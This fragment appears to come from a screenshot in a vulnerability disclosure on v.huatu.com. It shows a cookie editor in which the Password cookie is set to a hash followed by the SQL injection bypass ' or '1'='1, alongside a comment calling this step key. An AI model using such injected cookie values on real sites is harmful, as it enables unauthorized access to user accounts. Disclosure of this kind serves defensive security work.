 v.huatu.com Password
v.huatu.com TruePassWord
v.huatu.com uniondata
v.huatu.com UserID
v.huatu.com UserLevel
v.huatu.com UserName
Edit Cookie+
名称： Password
内容： a8ebcb87b1eb0443' or '1'='1
这里很关键，不然。。。
主机： v.huatu.com
路径： /
发送条件： 任意类型的连接
Http Only: No
date
过期时间： June 07, 2013 13:15:41
June 07 , 2013 13 : 15 : 41
Save as new Save Close
www.wooyun.org